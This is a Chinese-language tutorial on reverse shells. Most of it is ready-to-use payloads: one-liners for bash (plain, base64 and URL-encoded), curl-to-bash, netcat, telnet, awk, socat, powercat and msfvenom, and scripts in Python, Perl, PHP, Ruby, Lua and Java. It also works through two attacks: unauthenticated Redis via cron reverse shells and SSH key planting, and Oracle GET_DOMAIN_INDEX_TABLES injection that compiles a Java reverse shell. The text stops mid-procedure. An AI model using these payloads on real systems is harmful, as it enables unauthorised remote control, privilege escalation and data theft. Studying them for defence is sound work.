反弹shell
- 基础知识
反弹shell（reverse shell），就是控制端监听在某TCP/UDP端口，被控端发起请求到该端口，并将其命令行的输入输出转到控制端。reverse shell与telnet，ssh等标准shell对应，本质上是网络概念的客户端与服务端的角色反转。
通常用于被控端因防火墙受限、权限不足、端口被占用等情形。
假设我们攻击了一台机器，打开了该机器的一个端口，攻击者在自己的机器去连接目标机器（目标ip：目标机器端口），这是比较常规的形式，我们叫做正向连接。远程桌面、web服务、ssh、telnet等等都是正向连接。那么什么情况下正向连接不能用了呢？
有如下情况：
1.某客户机中了你的网马，但是它在局域网内，你直接连接不了。
2.目标机器的ip动态改变，你不能持续控制。
3.由于防火墙等限制，对方机器只能发送请求，不能接收请求。
4.对于病毒，木马，受害者什么时候能中招，对方的网络环境是什么样的，什么时候开关机等情况都是未知的，所以建立一个服务端让恶意程序主动连接，才是上策。
那么反弹就很好理解了，攻击者指定服务端，受害者主机主动连接攻击者的服务端程序，就叫反弹连接。

- Linux反弹shell
- bash反弹
①在攻击主机上执行端口监听：nc -lvp port //port为攻击主机端口号，此端口号此时没有被占用。
#解释：
nc是netcat的简写，可实现任意TCP/UDP端口的侦听，nc可以作为server以TCP或UDP方式侦听指定端口；
-l 监听模式，用于入站连接；
-v 详细输出--用两个-v可得到更详细的内容；
-p port 本地端口号。

②在目标主机上执行：bash -i >& /dec/tcp/攻击主机ip/port 0>&1 //port为攻击主机端口号


#解释：
- bash -i:：在本地打开一个交互的bash；
- >&：标准错误输出重定向到标准输出；
- /dev/tcp/x.x.x.x/port： 意为调用socket,建立socket连接,其中x.x.x.x为要反弹到的主机ip，port为端口；
- 0>&1： 标准输入重定向到标准输出，实现你与反弹出来的shell的交互；
- /dev/tcp/ 是Linux中的一个特殊设备,打开这个文件就相当于发出了一个socket调用，建立一个socket连接，读写这个文件就相当于在这个socket连接中传输数据。同理，Linux中还存在/dev/udp/。

③攻击主机成功获得目标主机的远程交互式shell


④补充：
linux文件描述符：linux shell下有三种标准的文件描述符，分别如下：
0 - stdin 代表标准输入,使用<或<<
1 - stdout 代表标准输出,使用>或>>
2 - stderr 代表标准错误输出,使用2>或2>>

⑤其他版本：
- {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjI3LzQ0NDQgMD4mMSA=}|{base64,-d}|{bash,-i} //base64
- bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.239.128%2F5555%200%3E%261%27 //urlencode
- exec 5<>/dev/tcp/x.x.x.x/9999 //建立与x.x.x.x:9999的tcp连接，并将标准 输入输出作为device 5的标准输入输出
- cat <&5 | while read line; do $line 2>&5 >&5; done //cat <&5 获取device5的输入; while read line; do $line 2>&5 >&5 一旦获取到命令便运行 然后将标准输入输出以及标准错误输出到device5中
- 注：bash一句话反弹shell可以结合多种方式进行利用，例如curl、xml表单等

2.curl反弹
①上传bash一句话反弹shell至网站目录；
②在目标主机上执行curl 文件路径 | bash；
③在攻击主机监听端口。


3.nc（netcat）反弹
## -e参数可用
①在攻击主机上执行端口监听

②在目标主机上执行：nc -e /bin/bash 攻击主机ip port

③攻击主机成功获得目标主机的远程交互式shell


##-e参数不可用
如果不支持-e选项，可以改用如下命令：rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 攻击主机ip port >/tmp/f

#解释：
- rm /tmp/f：删除命令
- mkfifo /tmp/f：在tmp目录下写fifo文件f
- /bin/sh -i 2>&1：将/bin/sh 的标准错误重定向到标准输出
- nc x.x.x.x port >/tmp/f： 将nc监听到的输入 输入到fifo

- talnet反弹
①在攻击主机上打开两个终端分别监听 1234 和 4321端口,(确保端口开放，并且不被占用)，得到反弹shell后，1234 终端输入命令，4321终端就会获得执行相应命令后的结果：nc -lvp 1234 nc -lvp 4321

②在目标主机上执行：telnet 攻击主机ip 1234 | /bin/bash | telnet 攻击主机ip 4321

③攻击主机成功获得目标主机的远程交互式shell

- exec反弹
①攻击主机执行端口监听
②目标主机上执行：exec 5<>/dev/tcp/攻击主机ip/port;cat <&5 | while read line; do $line 2>&5 >&5; done

③成功接到shell


- awk反弹
①攻击主机执行端口监听
②目标主机执行：awk 'BEGIN {s = "/inet/tcp/0/攻击主机ip/port";for(;s|&getline c;close(c))while(c|getline)print|&s;close(s)}'

③成功接到shell


- socat反弹
①攻击主机执行端口监听
②目标主机执行：socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:攻击主机ip：port

③成功接到shell


- Windows反弹shell
- nc反弹
netcat下载：https://eternallybored.org/misc/netcat/
将下载后的文件夹中的文件全部放进c:\windows\system32的文件夹下
①攻击主机开启监听
②目标主机用cmd命令行执行nc 攻击主机ip port -e c:\windows\system32\cmd.exe
③成功接到shell


- powershell反弹
Powercat是netcat的powershell版本，功能免杀性都比netcat好用的多。
Powercat下载：https://github.com/besimorhino/powercat
在下载文件的位置打开powershell，输入Import-Module .\powercat.ps1执行脚本。
若出现如上提示，输入Set-ExecutionPolicy RemoteSigne，接着输入y,然后执行上面的命令即可。如果还是无法运行，则输入Unblock-File .\powercat.ps1,然后执行脚本。
①攻击主机开启端口监听；
②目标主机使用powershell输入：powercat -e 攻击主机ip -p port -e cmd

③成功连接


- MSF反弹
①使用msfvenom -l结合关键字过滤（如cmd/windows/reverse等），找出我们可能需要的payload;
msfvenom -l payloads |grep 'cmd/windows/reverse'

②构建payload：msfvenom -p cmd/windows/reverse_powershell LHOST=攻击主机ip LPORT=port

③开启MSF并进行端口监听配置：
先输入msfconsole

接着输入use exploit/multi/handler

设置payload：set payload cmd/windows/reverse_powershell
可以通过输入：show options查看payload配置情况

通过set lhost 攻击主机ip set lport port更改payload设置


最后可以再次用show options查看payload是否设置好

输入run开始监听

④将前面生成的恶意代码复制到powershell中执行即可获得反弹shell


- 脚本反弹shell
脚本是在目标主机上执行，其中 x.x.x.x 均为攻击主机ip，port为需要提前在攻击主机上进行监听的相关端口。

- Python
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("x.x.x.x",port));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'


- Perl
perl -e 'use
Socket;$i="x.x.x.x";$p=port;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'


- PHP
php -r '$sock=fsockopen("x.x.x.x",port);exec("/bin/sh -i <&3>&3 2>&3");'

- Ruby
ruby -rsocket
-e'f=TCPSocket.open("x.x.x.x",port).to_i;exec sprintf("/bin/sh -i <&%d>&%d 2>&%d",f,f,f)’

- Lua
lua -e
"require('socket');require('os');t=socket.tcp();t:connect('x.x.x.x','port');os.execute('/bin/sh -i <&3 >&3 2>&3');"

- Java
public class Revs {
/**
* @param args
* @throws Exception
*/
public static void main(String[] args) throws Exception {
// TODO Auto-generated method stub
Runtime r = Runtime.getRuntime();
String cmd[]= {"/bin/bash","-c","exec 5<>/dev/tcp/x.x.x.x/port;cat <&5 | while read line; do $line 2>&5 >&5; done"};
Process p = r.exec(cmd);
p.waitFor();
}
}

保存为reverse.java文件,编译执行。

#编译：javac reverse.java #执行：java reverse

五、实例分析
在实战中，可利用未授权访问、sql注入等漏洞进行反弹shell，进而进行提权。

- Redis未授权访问
Redis是一个开源的使用ANSI C语言编写、支持网络、可基于内存亦可持久化的日志型、Key-Value数据库，并提供多种语言的API；
Redis因配置不当可以未授权访问（窃取数据、反弹shell、数据备份操作主从复制、命令执行）。攻击者无需认证访问到内部数据，可导致敏感信息泄露，也可以恶意执行flushall来清空所有数据。攻击者可通过EVAL执行lua代码，或通过数据备份功能往磁盘写入后门文件；
共有两种攻击方式：一是利用计划任务执行命令反弹shell，二是写ssh-keygen公钥然后使用私钥登录。

①利用计划任务
#利用条件：
Redis服务使用root账号启动
#操作流程：
首先攻击主机打开端口监听

目标主机连上redis后执行：
- set xxx "\n\n* * * * * bash -i>& /dev/tcp/攻击主机ip/port 0>&1\n\n”
- config set dir /var/spool/cron #设置Redis的备份路径
- config set dbfilename root #设置备份文件和文件名
- Save

等待一段时间，成功反弹回shell


②写入ssh公私钥免密登录
#利用条件：
Redis服务使用root账号启动；
服务器开放了ssh服务，热切允许使用密钥登录，即可远程写入一个公钥，直接登录远程服务器。

#操作流程：
首先在本地生成一对密钥：ssh-keygen -t rsa


目标主机连上redis执行命令：
- config set dir /root/.ssh/
- config set dbfilename authorized_keys
- set x "公钥"
- save

最后攻击主机ssh免密登录：ssh -i id_rsa root@ip


2.Oracle注入
利用GET_DOMAIN_INDEX_TABLES函数注入漏洞
漏洞的成因是该函数的参数存在注入，而该函数的所有者是sys，所以通过注入就可以执行任意sql，该函数的执行权限为public，所以只要遇到一个oracle的注入点并且存在这个漏洞的，基本上都可以提升到最高权限。
影响版本:Oracle 8.1.7.4, 9.2.0.1 - 9.2.0.7, 10.1.0.2 - 10.1.0.4, 10.2.0.1-10.2.0.2

Java反弹代码如下：
import java.io.*;
import java.net.*;
public class shellRev
{
public static void main(String[] args)
{
System.out.println(1);
try{run();}
catch(Exception e){}
}
public static void run() throws Exception
{
String[] aaa={"/bin/bash","-c","exec 9<> /dev/tcp/192.168.1.50/8080;exec 0<&9;exec 1>&9 2>&1;/bin/sh"};
Process p=Runtime.getRuntime().exec(aaa);
}
}

#编译 javac shellRev.java #执行 java shellRev

①创建java代码
select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('FOO','BAR','DBMS_OUTPUT".PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE ''''create or replace and compile java source named "shell" as import java.io.*;import java.net.*;public class shell {public static void run() throws Exception{String[] aaa={"/bin/bash","-c","exec 9<> /dev/tcp/127.0.0.1/8080;exec 0<&9;exec 1>&9 2>&1;/bin/sh"};Process p=Runtime.getRuntime().exec(aaa);}}'''';END;'';END;--','SYS',0,'1',0) from dual

②赋予java权限
select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('FOO','BAR','DBMS_OUTPUT".PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE ''''begin dbms_java.grant_permission( ''''''''PUBLIC'''''''', ''''''''SYS:java.net.SocketPermission'''''''', ''''''''<>'''''''', ''''''''*'''''''' );end;'''';END;'';END;--','SYS',0,'1',0) from dual

③创建函数
